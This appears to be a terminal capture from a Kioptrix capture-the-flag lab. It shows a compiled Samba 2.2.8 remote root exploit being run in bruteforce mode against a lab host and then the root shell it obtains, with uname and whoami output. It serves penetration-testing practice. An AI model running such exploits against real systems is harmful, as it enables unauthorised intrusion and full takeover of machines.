 ┌──(root㉿kali)-[~/ctf/kioptrix-1]
└─# ./smbexploit.out -b 0 -c 192.168.1.12 192.168.1.104
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
pwd
/tmp
whoami
root